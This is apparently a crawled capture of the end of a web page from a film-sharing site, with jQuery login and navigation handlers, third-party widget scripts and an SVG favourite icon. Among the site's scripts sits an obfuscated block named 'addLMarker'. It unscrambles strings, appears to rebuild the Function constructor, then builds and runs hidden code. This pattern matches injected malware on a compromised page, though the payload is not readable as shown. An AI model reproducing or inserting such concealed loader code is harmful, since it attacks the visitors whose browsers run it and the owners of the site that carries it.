                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/favorite.svg?v=2.0.6.0
body_size: 330
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
	<path fill="#d7d7d6" d="M10.029,45.822c-9.605-9.634-9.605-25.254,0-34.889s25.18-9.633,34.785,0.002
		c9.605,9.633,9.605,25.252-0.001,34.887C35.208,55.455,19.635,55.455,10.029,45.822z"/>
<polygon fill="#FFFFFF" points="27.422,9.07 31.813,22.586 46.025,22.586 34.527,30.939 38.919,44.456 27.422,36.102 15.924,44.456 
	20.315,30.939 8.818,22.586 23.03,22.586 "/>
</svg>
